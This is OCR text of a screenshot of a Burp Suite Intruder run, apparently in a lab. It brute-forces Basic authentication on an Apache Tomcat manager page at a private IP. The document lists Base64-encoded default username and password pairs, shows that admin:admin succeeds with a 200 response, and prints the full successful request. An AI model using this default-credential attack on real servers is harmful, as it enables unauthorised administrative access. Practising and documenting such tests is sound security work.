 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 401 2864
1 dG9tY2F0OnRvbWNhdA== 401 2864
2 YWRtaW46dG9tY2F0 401 2864
3 ZHNhOnRvbWNhdA== 401 2864
4 dG9tY2F0OmFkbWlu 401 2864
5 YWRtaW46YWRtaW4= 200 17134
6 ZHNhOmFkbWlu 401 2864
7 dG9tY2F0OmRzYQ== 401 2864
8 YWRtaW46ZHNh 401 2864
9 ZHNhOmRzYQ== 401 2864
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: 192.168.0.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.101:8080/
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46YWRtaW4=
? < + > Type a search term 0 matches
Finished